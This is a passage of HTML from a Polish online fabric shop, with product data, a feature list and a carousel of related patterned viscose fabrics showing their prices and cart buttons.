ot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;6550&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-cart_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-large_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6551-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;6551&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-cart_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:100},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-large_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-small_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:80,&quot;height&quot;:80},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-home_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/milanex.pl\/6548-medium_default\/tkanina-wiskozowa-kompozycja-bezowych-i-szkicowanych-kwiatow.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;6548&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:33,&quot;regular_price_amount&quot;:33,&quot;regular_price&quot;:&quot;33,00\u00a0z\u0142&quot;,&quot;discount_to_display&quot;:null,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;,&quot;pp_presenter_type&quot;:&quot;_general_&quot;,&quot;pp_presenter_pdf&quot;:null,&quot;id_lang&quot;:1,&quot;include_taxes&quot;:true,&quot;pp_presenter_cart_or_order&quot;:false,&quot;name_to_display_no_html&quot;:[],&quot;pp_settings&quot;:{&quot;id_pp_template&quot;:8,&quot;pp_ext&quot;:&quot;0&quot;,&quot;qty_policy&quot;:2,&quot;minimum_quantity&quot;:0.5,&quot;maximum_quantity&quot;:0,&quot;total_maximum_quantity&quot;:0,&quot;default_quantity&quot;:0.5,&quot;qty_step&quot;:0.1,&quot;qty_shift&quot;:0.1,&quot;qty_decimals&quot;:-1,&quot;specific_values&quot;:null,&quot;qty_ratio&quot;:0,&quot;pp_display_mode&quot;:0,&quot;pp_price_display_mode&quot;:0,&quot;pp_minimum_price_ratio&quot;:0,&quot;qty_text&quot;:&quot;m&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;unity_text&quot;:&quot;&quot;,&quot;css&quot;:&quot;&quot;,&quot;stock_quantity&quot;:23,&quot;total_amount_tax_excl&quot;:13.41,&quot;total_amount_wt&quot;:16.5,&quot;total_tax_excl&quot;:&quot;13,41\u00a0z\u0142&quot;,&quot;total_wt&quot;:&quot;16,50\u00a0z\u0142&quot;,&quot;total_amount&quot;:16.5,&quot;total&quot;:&quot;16,50\u00a0z\u0142&quot;,&quot;total_amount_to_display&quot;:&quot;cena 16,50\u00a0z\u0142&quot;,&quot;total_amount_to_display_tax_excl&quot;:&quot;cena 13,41\u00a0z\u0142 (netto)&quot;,&quot;total_amount_to_display_wt&quot;:&quot;cena 16,50\u00a0z\u0142 (brutto)&quot;},&quot;price_to_display&quot;:&quot;&lt;span class=\&quot;pp_price_with_text\&quot;&gt;33,00\u00a0z\u0142 za mb&lt;\/span&gt;&quot;,&quot;quantity_to_display&quot;:&quot;23 m&quot;,&quot;minimum_quantity_to_display&quot;:&quot;0,5 m&quot;,&quot;pp_input_information&quot;:{&quot;id_product&quot;:2075,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity&quot;:1,&quot;quantity_fractional&quot;:0.5,&quot;qty&quot;:[1,0.5]},&quot;pp_quantity_wanted&quot;:0.5,&quot;productLayout&quot;:&quot;detail1521211031&quot;}">
            
                                              <div class="product-reference">
                    <label class="label">Indeks </label>
                    <span itemprop="sku">SW_WIS_KBSK</span>
                  </div>
                          
            
                            
            
                            
            
                <div class="product-out-of-stock">
                  
                </div>
            
            
                                  <section class="product-features">
                      <h3 class="h6">Opis</h3>
                      <dl class="data-sheet">
                                                    <dt class="name">Skład</dt>
                            <dd class="value">Wiskoza</dd>
                                                    <dt class="name">Gramatura [m2]</dt>
                            <dd class="value">130</dd>
                                                    <dt class="name">Grupa kolorystyczna</dt>
                            <dd class="value">Wielobarwny</dd>
                                                    <dt class="name">Szerokość</dt>
                            <dd class="value">145</dd>
                                                    <dt class="name">Wzór</dt>
                            <dd class="value">Kwiatowy</dd>
                                                    <dt class="name">Przeznaczenie</dt>
                            <dd class="value">Sukienka</dd>
                                                    <dt class="name">Przeznaczenie</dt>
                            <dd class="value">Bluzka</dd>
                                                    <dt class="name">Przeznaczenie</dt>
                            <dd class="value">Spódnica</dd>
                                              </dl>
                  </section>
                            
            
                            
        </div>
        </div>
      </div>
  </div>
	</div>
        
      
    </div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	<section class="category-products block clearfix">
  <h5 class="products-section-title">
    POZOSTAŁE PRODUKTY
          <span>(20 innych produktów w tej samej kategorii)</span>
      </h5>
  <div class="block_content">
    <div class="products">
      <div class="owl-row">
        <div id="category-products" class="owl-carousel owl-theme owl-loading">
                      <div class="item first">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="1798" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/1798-tkanina-wiskozowa-barwne-malowane-liscie.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/4846-home_default/tkanina-wiskozowa-barwne-malowane-liscie.jpg"
				alt = "tkanina wiskozowa barwne malowane liście"
				data-full-size-image-url = "https://milanex.pl/4846-medium_default/tkanina-wiskozowa-barwne-malowane-liscie.jpg"
			> 
							<span class="product-additional" data-idproduct="1798"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="30.1" class="quantity_product quantity_product_1798" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1798" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1798" name="id_product_attribute">
		<input type="hidden" value="1798" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1798" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1798" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1798" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/1798-tkanina-wiskozowa-barwne-malowane-liscie.html">Tkanina Wiskozowa Barwne Malowane Liście</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze barwnych malowanych liści. </p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i chłodnym...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2206" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2206-tkanina-wiskozowa-kolorowe-kwiaty-jabloni.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/7488-home_default/tkanina-wiskozowa-kolorowe-kwiaty-jabloni.jpg"
				alt = "tkanina wiskozowa kolorowe kwiaty jabłoni"
				data-full-size-image-url = "https://milanex.pl/7488-medium_default/tkanina-wiskozowa-kolorowe-kwiaty-jabloni.jpg"
			> 
							<span class="product-additional" data-idproduct="2206"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="16.8" class="quantity_product quantity_product_2206" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2206" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2206" name="id_product_attribute">
		<input type="hidden" value="2206" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2206" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2206" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2206" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2206-tkanina-wiskozowa-kolorowe-kwiaty-jabloni.html">Tkanina Wiskozowa Kolorowe Kwiaty Jabłoni</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze kolorowych kwiaty jabłoni.</p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i chłodnym...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2095" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2095-tkanina-wiskozowa-drobne-kwiatuszki-laczka-nr16.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/6710-home_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-nr16.jpg"
				alt = "tkanina wiskozowa drobne kwiatuszki łączka nr16"
				data-full-size-image-url = "https://milanex.pl/6710-medium_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-nr16.jpg"
			> 
							<span class="product-additional" data-idproduct="2095"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="0" class="quantity_product quantity_product_2095" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2095" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2095" name="id_product_attribute">
		<input type="hidden" value="2095" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2095" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2095 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2095" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2095-tkanina-wiskozowa-drobne-kwiatuszki-laczka-nr16.html">Tkanina Wiskozowa Drobne Kwiatuszki Łączka Nr16</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="31">31,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;31,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze łączki drobnych lawendowych kwiatów na czarnym tle.</p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2289" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2289-tkanina-wiskozowa-zwierzece-bezowe-cetki-z-wzorami-kwiatowymi.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/8020-home_default/tkanina-wiskozowa-zwierzece-bezowe-cetki-z-wzorami-kwiatowymi.jpg"
				alt = "tkanina wiskozowa zwierzęce beżowe cętki z wzorami..."
				data-full-size-image-url = "https://milanex.pl/8020-medium_default/tkanina-wiskozowa-zwierzece-bezowe-cetki-z-wzorami-kwiatowymi.jpg"
			> 
							<span class="product-additional" data-idproduct="2289"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="35" class="quantity_product quantity_product_2289" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2289" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2289" name="id_product_attribute">
		<input type="hidden" value="2289" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2289" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2289" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2289" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2289-tkanina-wiskozowa-zwierzece-bezowe-cetki-z-wzorami-kwiatowymi.html">Tkanina Wiskozowa Zwierzęce Beżowe Cętki Z Wzorami...</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze zwierzęcych cętek z kwiatowymi wzorami. </p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o miękkim i...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                              
            </div>
                      <div class="item">
              
                                                    <article class="product-miniature js-product-miniature" data-id-product="2300" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/wiskozy-wzorzyste/2300-tkanina-wiskozowa-drobne-kwiatuszki-laczka-kremowa-nr32.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/8107-home_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-kremowa-nr32.jpg"
				alt = "tkanina wiskozowa drobne kwiatuszki łączka kremowa nr32"
				data-full-size-image-url = "https://milanex.pl/8107-medium_default/tkanina-wiskozowa-drobne-kwiatuszki-laczka-kremowa-nr32.jpg"
			> 
							<span class="product-additional" data-idproduct="2300"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="35" class="quantity_product quantity_product_2300" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_2300" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2300" name="id_product_attribute">
		<input type="hidden" value="2300" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2300" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_2300" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="2300" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/wiskozy-wzorzyste/2300-tkanina-wiskozowa-drobne-kwiatuszki-laczka-kremowa-nr32.html">Tkanina Wiskozowa Drobne Kwiatuszki Łączka Kremowa Nr32</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="33">33,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;33,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tkanina wiskozowa o wzorze drobnych gęstych kolorowych kwiatuszków, kremowa nr32. </p>
<p>Wiskoza jest delikatną w dotyku, lejącą się tkaniną o...</div>

